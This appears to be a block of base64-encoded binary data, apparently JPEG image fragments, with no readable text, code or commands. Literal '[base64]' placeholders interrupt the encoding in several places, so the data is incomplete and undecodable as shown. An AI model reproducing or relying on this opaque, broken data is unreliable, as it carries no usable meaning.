lPlcQe4DWoGiLiqlV9BfRfIFyVehHbIv+R4h/o27nMdUyuyEUkbynIr2GIw3znK2YgmIRaqIhURouy1hoLrGCsmWyElsz+53Uyd/[base64]/NnPiMTgiEQsZZ/PLbMbA3MYaSSY4GdPwkzQ5paSmRueTi5wjjrha1Zva+3hotj/2qIhEIopg/NG3/huBqR2IVFQK3fxewf07COrsuPz8O+KZQemv0D6GodK9a/gAgpB3+oOgQPaR1FTqwfkqVX0npVVTPYHs/wB1H7Sg14lcT0AquJXEpgoCgiKKR1SFGO7wnPRfVB1UQgyqDaKYd6KFSPovlK+VVr0a6i+RCSvV3ZF1ehVUSi5EqYj47U8pJCXyZG3Madc/asupnSuIVEQsfMY5qggnvVOAc2/H9Y+2tNDrlGqjbRzeyztu+SM4yaksLmEt7lvYQOLWwuBgFbR7fzkIhUC7JgFbWT5YMTOC7MN/qcO+OFG/VPWqah+GCk9/rD3/AIONSj0b/J9EqP2dIAnHumy0XzFfMjLVVqmmiMlEJUH1RQ7KR3RrapradJGno00TTUAJz6Jzq9GmiJqqKiHQBUQCaOznUT3VNE1tUYlwoiiUSpT+Rg4Osbg8rpvyq9tS9pCjic8zWUkYcE00OMlMkPQK9H9Yha1/1gKFESEU6MuFKDZWNa4+7vbAwRmCZjC2WFvxv1uOQ5rHi2kIWPsDcy5PXjBDGFjJhRkhhkfOJmMiVkKNqqqqr1qq+mqqqqvRqHqoqfXCkrUBUK4lU60XArgUW06VTBU/GhGnvIA6FBD+ShVD6h3XAoMJTRQS9j6AKosKqh3XGiqmnu51E56PSKgReFyCe8EO6NfRN7qUdwFTpGRX5EQ2jj3jaECKljaAirvZziVTrzK5pzk5EqR3Z8YJY0VtgOH2/ET42T5cZiGNWacwW7gqLXpawS3DYmNycBa/KQBt4QZSO2vuay4MsdTK2tQgO2VyMlvIzPSg5G/ddOciFaZaSBj9guHC1k5wsumvO0uBmotabyudklJtWGisbgslu4RJHjZgW/[base64]/[base64]/MMxZySkYudXFq6IkIjtBjJJWt1yZwvYXwOPdFEdtXa0P2ZjhAFiX8biUfFc5KDk2z/ANtrzE9pqPqhAJrVTpX8LVVVU1SnqOybL2DlI/qxtTSgJQX8CER0CjHYqQ90UG/l6Re7lRNPZzuhCiH5nNXxoN7GNNZROjqviTQAiap7qH5CvkK5lfIVzK5lcyi8qJ5VE736EINKIKp6KKMlOVVJ7lUTginFOTipHIq3dxdHcAjLwlzEQgyqLVRa/wD7uRsn3Lf7XmJn12VgljLCQo4XPLsZMD9lMDrTCLZv8j43r4XEZ0tVE4dsC7+j3ar7CMnbeWxheQiFa3ToXZLM/cQAdrAhsuWljcLd4ljgbxNx/Pbu/KPWfUEOlUSq/hwEeyca+kOIRNVTpC1OKJQKaVxCd7oKP2kdQE9GtqX9h0g93BcUGp4716MrVzyF8jl8j18hXyORkcuRUXtRSe/TiVxK4lcSj0t0aosqnNp0YF2VGqjU891GGqTiU0NCd7NT/cppFHFqkIq4oEFSBinoECmtLkHPAFwHsuo+D4oXSGwxLFexhslFgv8AqaINATFdkulKwDQbodkWApg4oDtmGlobfTATTvk6OHbBH+i1tVeZKOJX10+d9FRd0QF7IGitruQvxsga4MFbo/nt/wCUfVCB6UVFx/DtThVOjRaqeuN1QQnDo0qvZ3ugmns91esTVKO3SD3kKEyEgKLUR3Qb2f7hEdiUwp5BQUX8qk90B3b1cOz/AHCt/dVUh6RjtIe9VVEIdQU3+UdgiqJ6JTinOonyFSOqqqGTiWs5gsMT52Cd9jE1i+TtfmsoHfBj/ldGe9yP6lFgP+raqdb6MOjeyjiFREdsPCfhzE8jA5xcSFRfGUQn4p7YiEQoO0kVWyNdUXR/qQfyhD6NFRU6AoFVVVX8OCqqpRojGnxkemiDiE2WqIBRaQgh7O9+gd2r0AUY7SdYD3lPZQDvUJ3umdw/[base64]/aqLlzThVUQCee6mP5nlQEkOuTzc+vTl2sz39xkraq+3YEKDo0kLG4/5G3LSyX5XoXMgDqlEKKR0ThscoTdmcrHNfPIfeSjllbktjgyssZs8tFIQaBt7AU2eMm4t4bkR4M82QNjBLk33irwztq1kjIy44rBfmyNu1tvimOcyd/54RRvUfQPSiDUGoBAfXPrAXAoMXFVRei7qUGItp6Ygeg9ne/[base64]/H5Yy1kdu3k+Efl9dFRcVxRai1U6BVVVy+rX11TFVGRfIq9KdWMR7KlU+LsW06NFSRQIezvdUTWVBamN/KSgUO6MKLF8Ll8LkyJE0TTVHsuSr0qqqqr07olVRcmlMbUNYuIXEIsCLAuAXxhMZ2MVV8IXwhCMDoSnx1RgKMJC+MrinM7OHQOovdHpxRjKdDQSQgo2oRtWr4QVxomS0RdVSwgl1r+ZlkKxBjQwucJcLJI52DnCdipmp1jMFJbvBcyiIRWC/33e97KKOb3c1Y+3DzP+Vk4/P/ABxH+5csrFOA2ShK16Ytly9uHxOb3IqMBcl8d+fyvf2x0QJDafQAVOpKKp1qq/[base64]/DUdYY8smZ3OWhPymMpgLXB/wDR2KANlbE5xt8Q9zhAWMDRQHt9Cqqqqv0B9Wqr9AFAqiouSJRciVXqCgUCnFFNK5LkuSLl8i+QJzlXryXJclyVVX11+gwqN9AZwnS1TnKqqqqqD02UJkjUJGlOe1E1TUPQ5wavmCc9EohEIo/RcxGJPgRtkbYo2xX25C+Ir4ivt6p1uQvgfRrHEmFzS4ELshQJzRW2vOCY5r04tavlaVVqqqLiSi0owsX2zSmMDBPZskEVpGxVQoFUIfRoqKnoPSqqgh6D669K/SBXJclyRcqqvpBVUT0qqqqLkSqnpVD0UVFRVQPqPSqqh6Qi9NNUT6zVBppwJQicE0dg1ey5Jz+z7k1dM5y5uCMhCh/MgxSMTgij79R6Kolcl7otXFfGCjEF8QToKpsfFdiGwgEta43EYAdH3+NfEjCo3OYpJXOQc5CRy+4chduq28C+7ahcRr540PzKgCfPG0S5JrV9255t6pvt9Cip6T6Ah9GqJ+pVVXJclyVfo1VVXpVH6RCA6t9J+lRcVxXH0gou78l8hCbO4pkhIL6IyovVVHEag/muR3ez5GWbODQnBPanBOqml3VvpPsPatD7poofQetO72VRgRgXwFfAUYCjAV8RXxFCIp0BRt0YUY6J1VHcuYnXzipZiVGwuMMKgjoh9GqqqqqoqKiouKoqIfiqKn4GvrKbVcSqFN9J+kSu67qp9RpU0X8WlNf291xQYuATuLRCS6S6b2tXiiqiU5PCcSE1x6t9LvZvt/FNrX0OVehrUAriuC4LijGEYV8C+BNgXwBPhUkfZ0aMK+Eo21ULQqO2oooUxtOh+lVVVVVVVVVV/wBMPSnrcgVXoB6SqI9aIeg+4KJTT6qdaqIVLWqnSqklJMEXFSCodVjo5KguRci5OKemqqqqqvod7Ao9Gn0lNbVEL+IQCoqKiDVxXFUVFREKSKqdAvgXwoQIQIQ0QbT69VXrVD/TB9EhD6QXZH6IH0aKOlWnqEYRWqLk8NJHZEruuKITmoCnTsjT1AIDvQeqiouK4IDrRU6VVVVVVVVFEKioqegj61FRUVFRU6U61/1qqr+EqmnuwqqJXJF65Kqog1BqDVREJwRCPor0qh6aKioqIeoFVVVVVVVXrVV6BUVER6D9eqr1qqqv+tn8OE1y5LkqqiDSg1AdKqqqiU5FFFVVVXqB0oqeoeoeqnWiPQFV6FHrRU/1gfiR+GBQKCAQCp0HpKKKKPpBQQ9I/B0RHSqBVeh6n8J//9oACAEDAAEFAPTVclyVVVV6UVFRAf6NVVVVX/Vz6j9E+g9D1og2q+MoRL40GINQHQlVRci9PdX1Re46P6BVVVy9FFRcVxXFU6AKip/olVVVVVVVVfwFVXpX/[base64]/SH0D66FUVPTVVVf9KoqKip6CVVckXrmuZXIqqqq9CUXKv04vcdH9B1l6NTvVRAdCimolFyr05LkuSD1VclyXJRqqqqqqJVVVVVVVVVfwAQ9Z9A6l65Ll6D6B9IfiKIBcUfVRURKqi5FyL0XIlVVVVVVVVVRP1YvdvR/QdZejUQqelo6no1FGnTv0oqBFUCoEAOjESqqqqqqqr+GB9VUfQPYqvUDpTofQFX8bRU6FVVVU+ivXkuSqqooooolEqqqq9Aij9WL3b0f0HWXoOjvQ0egopqKKqq9B0PSiHRh/EH0j0n00QR6UQCAVPQR6R+KqiVVVVelPpnoUUUUelOlFRFH60XuOj+g6y9B0IRFOo9BRTehVCqHoET0qqodGfiD6Qh6CetEOtEFxKEaACLUR6KKnUfTr9PkFUKqKogF2XZdvWetep6FHoUVRUVOpR+tF7t6P6DrL0b1I7cUB0qgehRTehQ6hHpRU6s/EH0hDqeoQRKqgqIMQb0PTii1FqPR3oqh/oZ6H1EIhURC4qiA6Hofrxe7ej+g6y9Aqqvod0b0KKb0Kqq9K9K9T0Yqfhaqqr6gep6hAonoE1cSqrkuSBQKKIqiwr+JR9AKr6KIBU+rX6lfTX10VFRURHQ9D0P1ovdvR/QdZegRQPUlE9G9D0HQ9adKqiqqpyHtH6z+CPpHU9R1A6NCLkXLkuSBQKqqolFqIRCp6AFRUVFT69FRU+ifVRUVFRUVFT0noehVEQqIhUVFT6MXuOj+g6y9Aj0aejj1HQooepvdEIHpROQ9o/Wfw46V60QCogEAgO9USiqqqCBVVXvQhcagxohcVRUQaqdaqqqq9aqqqq9aKioqda+ivqp9Qj0HrRHoehVFTrTrT0RIdHt6DrL0aj0CJ9DehRQX8Aj79GIpvVy/gz1n8OFX0BDoEEEUQj1HRoR7I3CbNU1qiEQqdD0qqqqr6aKioqKnqqq+g/gz6SOpVFRUVOtFRUVFRHpRAKJBBP9igq9JejU71tRRRTUT0PSiaigFVVR7r+EfrP1q/WHSqBQQPf3RTgqdAgEO6lPYNQAo1EdixOcgelfSAqKip6aqqqqqqr1qqqv1aKnWioqKip0p1PoPpoqKnWioqINUYQKCeiEOsvRpRPrBVUT0aiFRUVPRRUVEOjPWfxg6hDo1OCIVEGriqJrk8VAHQHofZ3uCh1oqeg+mqqq/UP4I9T0KoqKioqKioqKioqKioqKiogEwdGpycPRKqdKKioqKioqKioqKiCBVVVVVVXrXpTpGfon8KAuKoqKip1CqqphRCKYKkgBdk5VommoI6gqnZze9EB6Kqqqqo/iaKnpp6qIjrRU6HrRUVFRU6UVFRUXFUQCaOjUU5V6vPSqB6dl2+rRU9RTPon61FRUVFRUVEB9AdWIpwTqAOcSmOKLlRNNOlOg9h7SKqquSBVVVVVVX/QD6yqI9D1oqKioqKioqKioqKiAVFRNCKBRcnKnV4IX8ObUHtXJq5tXNq5tXNq5NXJq5NXJq5NXJq5NXNq5NXNq5hcwuQXyNXILm1cmrkFHSn0D9KiouK4/T7IlVVUEOhKiNUfcBSd00UVAESgnJjqriiEE1SN7A9aqvpqq/i6einroj0oqKnooqKioqKioqIBAKioqIqvSiDergSuLguSD1zXNc0Xrmua5rmua5rmua5rmua5rmuS5rkua5qtUxpH0T6aIBU+nVEqq5KvqCHsiUw0Vaqqc5clVVQKAqo46ImiJTWqqeO38a/6gVRUVFRUVFRUVFRUVFRUVFRUVFRHpRUVFTrgcdDdkaraVOu2df7Xtk3WLZO1i2r/a9qv7YtUNWtanWLUEaxbIatbJ2sWy/taBHVreh1u0T9btWlmt2jl/[base64]/Pcsw8101lreF7HXEhGqOD27Of+RRUVFRUVPr19VFRUVEAh1qiVVEqJ3elQGJ7KFpRCIVFRURCAUNsEXEGdg+NH2PuPpj/[base64]/lkLa/vTPZZJ0djZ5KKPDay5sma16OSD9GujY4O2khtpY3OZruLntpj3X8bvFXd3LdY3JTi2w13FI/XZ3Nw+HlE2Lwb7SVuDuTMcDc8MNa3FvaQ4eeOy/QrorWrKWCTZv+o9BVep9NEAqKioqKip6KolVRKqqqqqq+g9aJqEoCjmanStQc0qioqL2RcU25ID7he5a1XHYJv+m1VeoCp1qqo+qnpJR9BQKr1xOWNqnbYv7sK/u0o7YSv7tIX93lDbihtpQ2w1/u4r+7O422iO3FDbENuIQ24hDbqL+7ihtxC/u4r+7Sv7uK/uzt/dpX93OTds75PIC4ld71VfTRUVFxXFUVFRU6VVVVVVVVVVVVV6H6lUfQx9VxXE9CiqJrEGlTMq3+KaehcuS5Lkq/j6KnSqr1p6B66euvrPWvUElUK79O67qvShXdd0SVUqpVSqFUK4lcSuJXEqpVSqlVPWgC91RUVFRUVFREdCqqqqi5clVVVVVVVetVVVQR9AR+mFGgUBVfCjAjAmwItp0Iqn/zIHuQnBOdRc0HJr0D+PPTiuPQ+kIKioqI+uvpPSiIR9VFRNamhOYCvgRgKMRCLHBMbyQhXxBfAnRL4wFxCoESEFRUQanNXxr418SMaIQ9dehRKJVfwB9AR+ie6aigUw9gg6iEqEq+RF1UOk7FRFMKcpW9wOrCq/[base64]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[base64]/[base64]/RogEAqIBEIhH1H/QaqvpoqKip66KnoCHoIRCPQ/TPoPQqqhNEUeoQTvZ38zkPQVA/tMyoc2iA6HoExtVG2g61UaPSiaEOjmoDpVNcuSBK5KqouK4riuKp6Ym1Mhoa9GgFO7ekIIIIIpycj66Kn4uqqq9KIBUVFRUVPpFVVVVAoFDoFREIoo/[base64]/[base64]/[base64]/3JRKqiVF7OUTKmaCkbR2ldR1t+Zh90U3upm8Dbzmt5JyVk+ht2c33Tg1Fya5VQKKcneg/gB669aqqr+MCB7xuTSnio4IdlVOTygmsLyZeIiimenW0zU5xXyxV+Vi5MKc4EfbgngWoSJxr6YiiOhQQQV43t0r6CFRRtQCa1cUGqB3FNNRxQag1cVxXFFrkGpwiejbkIY2ZG0iC+9smJ2dY1S5iV5lne8qJ1HZAVmtTV8ns/wBz0PRpoiOboIaG4b2mFBKO2HkV4yjkU00VxH2YaFz6pr6GK4FH94Ae8TqFzu9VVFFH10/B1VVVVVUVX8WE0VTAuVE1yPs9y+TuXpxQUHZlnD8r3SFhbckkTPKLWORsoXJ+HjIkwtBLCWEOog4SJ7eJ9Ea/gUegQ97pvYeoBEJgTQg1BqDUGqFcUGqi4oR1TLUuRt2NUt9ZRp+xMaJNiuHJ1w9yLVBYGRS4+RpdjXtb36vPKzsjUS+zvcoooLhUWQ7yHinP5NvTQDu3FyUkyMdAo2VUraIDk2ZtCOjX0VlL8jHD8xFOteh/1eip0p0KaaESduajkRk7SGqr1Kh/2sGqdz2ktHh7Gtoj+UTZdzX47JmV2XjrE3s1r/[base64]/0iiPUHo0ovRKJVesX+3g/cN7zto/FXPE0WUuQxjfbFOpLkx/SP8oH5Yuw/j1CYUUUEEFTu9pCHUIBAKNvdoBTIiVHauKGPaVws40/KWTE/Puap8zdSmSQuVEKog9LfGvlFziRExjOTreMRxi8jKddtKe3sbeSrca17Z2cH9MAQZmni6J4IuWduFTLCQre3qoYQ1zSGrKD+o897aarLx9TA5EfmtpgWys7vcGi2mJLX0V/IHHh3lioCgVaT0HMF49BRVVVEouXNc1zXNc1VV/G060VPq1RR6jpVV9MX82HP9cD814P6oeWG3zLgG8ryW9tPgdYH+tfirAaCv5YvY+/oYUUUEOrmgp1u0o2qdCQgwoBMCDi0PtreztznmsU2bnepLmSRV6AFOjc1BBY/EwSx32OaYqUOJ/2Mw+kFSFhpXF32sLU2WJiFySpTMTC9tMo0fKisbJwubof1RJRcubRbhTM5GFlA+XiJb7k/[base64]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[base64]/UG0dkpK/qU6OSnRyc6OUnX6pOv1adfq06huvmZDEA26kc59HkAH7d1a0KzbibcSMKJauTCbrjQgq0FJMq5ouY7lr4SfzQt/[base64]/v8AIm9051FzXJclVDoPY9GhONDzqgQRTpzogepT30QemOr0C5UQkXyIPVVVOKLk0p0tELlC7VvcNLWyMqG26bHbJ0NsVkomBEHlZQucL9nEYwSmAhEIhNb3ur83N9cwc3mzenWjgnjj04r4XIwvWJbxjvpy4YkUsCFREIhFBveRn/Je3uWqiLUQFKBwp3v6MisG1baChy3+/wCiqr9AqqqgU0oFVVVVV+lRUQCAVFRU6OCeO6oqIesdAqqqATyqdWj8tfVXoOjUU73UftICSGlUQKqh0qnBfxAopHVNExtSQvkVaoOQKJoh3UvSJPkohKUJEHoFclyXJEqq5UD5CUCqoOoge4KBVuC1+RiIbFHxWOLXMbat5PqSUUQrfs/[base64]/si3t8VAQh2OyQ8X+3TE/9RcD85Cxo/OPcJxVFDcTsTshcKJxdGVISFl7iS1t2529erbMysuBlLdzp4owSmQmQ/EyRrh2uo6G3f2tW8Eyf+pfCsxYixcEWItR9dfS1DoOoVEAqIBUVPpuTq1oqKip1AXAoMKIp1a2q4INRPWiogfy0KofUO64LgUAQHqiPWi4lBA9KoDu91E5xR6R0C5hc059UVVVVU4d1To11CHrtQu7s7rkuyr0ca9R2QkcvmcEXlyCaFa3D41JeSPWIuHOmzxPzWGS/OW825HKtjGN+V0ZCcFszeUGNxAuoxrhVvift5JRUuHawdQvwU3N2FuQbmxmhQNHWdtCLc2kJXEUIRC+T8r7kV2CAuub/AOjbO0NYWqyPF2GBZCI6K5hqGO4ugl5NhkImvBR5VFRcU5gTmojpyXJclX0hMHWiogEAqIBU+s5UVFRBvoiaqBUCkIPWLq4Kioj0jHbgE4AAn0xnvRd0SUWVXFEItoFVD2TfdxogU095PcojrX0VVUwotTh0YwJ8YpRGtEXFNBTiQgm+xCIVFQ14O6NQBQaUxqaFhm/8jPn+qG8UzMXJjx2Gc5fwkdQ0qMtHzssH/0yITgnBRkxoX0qN9LXOTEwM7usTW3IRCIRCITm9riBr5DduBeS8uCb+WPFD/[base64]/wANkcWW0cjwsdmxKCEQnBQS8CS0REdrJwbNfY8lzxxc7usa78t02jq+lwTh6wE1qAQCAQ/AVVVVV9DiinH01KJ6xtQCARCcOlEejD2cUVRU7vaAOjfc9gHlONehRVO1SuRXMoSFcyi4qqjPYI+5HTuiCuK4nrGVVU6UQCcBQUXZO902icGpoaq1RRVE2iPFfxAUDGFNihRaAQFYzBr5i0y4wmKUuqW/mORyrYnStHIhTj+kGjiOyxRPz3DRzIUTASctctc3Lzq6vpZxVa7cSSWbC8Akqiew02k/8ZkD5HWWHa0EIhEItRCIQFDG9z3ZOHhMSsc6iu/c9a9CnhH0gIBArkFzXyL5T+HciEWKnQo+mMoOTSinBHqQm9gSqKiA7y/y9Ge8zqASIPqqKiIVOxHQhUQRNekfsF/E9AqKicU5FRodKdCj1KKPQKL2KoqIhAIBAJoTWpgXFRxEudIY5YbqrrW6Dm5XKu42sZfcPbQkK4H9NvssV/1E4/O4KEd5AOTGgow9iKLVrgiZwVEQv4bLK34bOOKFvIuRCIRai1fF2IRCh7P2K34yEUVge9ye59T0fQAh0oqLiuBQj/DkItRBRARai0qioiFREIEhNemvQKPoK7qiPRgUntRUUfvIa9Ge9UOh9lREdKIjpH7BD3RC7qpRcUSiiExE93IBEKioUWlBiIVFwqvjK+MqMEBUVEIiW/b9qUQChi5IY55Ai4prFE2hykYDoJCDA/[base64]/YJqp0PQ9SEwJ5/N/AFEqqLqIzIOqHe5CYqqqHVgqXdgwkgjuArRhoy4lqCSmNUfvlfcGhtn1Vq5tIXdg5EVU07YzLGefEhUThVEJjuJFvAAbS2KZjIHJncitNWtHtZds+UX+BL1Hj5ZHTa3KG/od0Fi/urIzXsDRkrye4RAIivJo2WpcV8ZEZCkuI4Gtu5Ll98AwWLKq4ZxKPQ9Xp3QBAIFAoOXJOlRlRfVV/[base64]/j738dYdYcHz/[base64]/cGFuIcX30g/OVdD+nrTi29IoXDtd25mt9ZuC6It6Zu3EkNt3dBbfnun8Gn1FFO60RR6gIBNQd+BHoProqdKKiPsWosTEB1Hor0AVEQuS5LkqoBAIj1UVOlFRUVEE5SI9KKioqKnpCoqdQUHLkuSY9ByqifXRBRS9wap9vVfbdm2neK2Rgopm0D04JzkyZ4Qu5go8jOEzO3LV/[base64]/am3wp9yCnSAoygJkwJfNGFJNGTOxlC1jxHAGqOJy4Oo+E0mtalzCE2qDHotcF8YQa1HmFBmZ4mM2K5CbtFwDkb11ybDNNghudle4TXD5EG1QhKPrKPSq5Kqr0ouK4L418SMfrr6x0qq/RoqKnqoqIDoVRUVE73HSqB6VVVVEonoD39LutVVD0ORCa3oD6XFFFqLVRE9+lFxTWINoqdHOXJByB9FVVM9AKc6qCoSeJCZIWptyUbso3JKbckK5kLkC5pfO5zYgQrS4cZWhpRaE8JzQpbUFRWAKFqE6yajYNT8e0h+OkC/[base64]/Uqq9a/[base64]/TryqddI3KNwjcJz6/XHooqKip/oFVVV+n2+h29YXZdl2Rp9AoD1dl2XZEBP8AZw6hcuxqgEKqip0qEHBB3Xt6aqgXbpVdvQVVVVVXofVRUVFTq0qqr6QVX6tVyXJc1zXNclz9dfwtfoV/04pyeFRUVEAuPSq5IuXJVTSgUD9GqqqqqqqqqKPSqqq9aKnWip1p1qqqqqq/gKIo9KKioqf6FVE/6gU5q4oBU6FwRciVVV6hBD11RPpqq+g+mnWip1qqqqqq+kKqBVVX6pRCp0HQfWP4MqvUf6cUQqKqLkXKv0Goda+gj1joelFT0DrVVVVX019VUCqqqB+qQqdK9Kr/2gAIAQEAAQUA/[base64]/[base64]/JQtUmahap9jiarnawFcbQSLjZJnKTN3LlJf3T1/yXqLHXMhttclerTWO1vqzQLbXY2qHEwtUViwKO2omR0QFOsntkv8Ab2NN/n/+GS93+4UGMmeY8E8rxx4j/vG9Z+1KMJn7WI2pv7Xo2pv7ZYwm/tsYE39uTAm/t5YEP2/AIeAqIeBSEPBDl/gqRf4LfTcNKwOoQm+8eA/qHjtfqHjxff8Ajypv/HlDkPHq++8dr7/x6vvvHiN749Ru/[base64]/FcvUeJupBHr1w4Qaw9yg1UUg1ZgVtr0TFFjIGJlvG1NiCbbuKbbhNjAQaPQFJ7ZL/AG9jTP5//hkvd/uFHi7dqbZxBeBImMztO15kcfZNtry0umVHoqqhXeUxtof7jwCtcxirqRfupDPsjxKoE2MyPu8ZfWTey/KqBflTLG9kjo1cGqWNhiy8Q/[base64]/Bu+XuC20U9OyZ20wWE2vccts2cN1clYTYMxicxi7l9zjP3WOpY4+A3uVm/bFZwDGft5x2Oy3k/Rda3nXz+2rG18peHmaJh8B4e8iZ7E/wD5/wDK68Mads+J1LL/ALffI0eXb+3/[base64]/wDxyXu/3C+dGcL9v8ofn5P9vyG//wA+juZYJfGe1Q7Ppv8AFFVX7k/IYyOV7ruoq/cYD/sf7rRWxxdwLPLRWeleeRJ4U8BsmHhjwAFa/t48U3WM8k+TcRt+